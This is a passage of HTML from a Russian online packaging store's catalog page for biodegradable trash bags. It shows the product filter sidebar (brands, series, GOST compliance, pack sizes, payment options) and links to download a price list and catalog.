						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2274021061">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="deluxe"
                                            name="series"
                                            id="arrFilter__268_2274021061"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">deluxe <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1770303465">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra_black"
                                            name="series"
                                            id="arrFilter__268_1770303465"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra black <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2118391450">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="premium"
                                            name="series"
                                            id="arrFilter__268_2118391450"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">premium+ <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2012371633">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="series"
                                            id="arrFilter__268_2012371633"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">standart <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4158667338">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="dobrynya"
                                            name="series"
                                            id="arrFilter__268_4158667338"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">добрыня <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_435051366">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="nadezhnye"
                                            name="series"
                                            id="arrFilter__268_435051366"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">надежные <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_511942527">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="silachi"
                                            name="series"
                                            id="arrFilter__268_511942527"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">силачи <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2162625244">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroyka"
                                            name="series"
                                            id="arrFilter__268_2162625244"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">стройка <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(67)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(61)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(67)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(45)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(22)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(65)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">67</span>				<a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
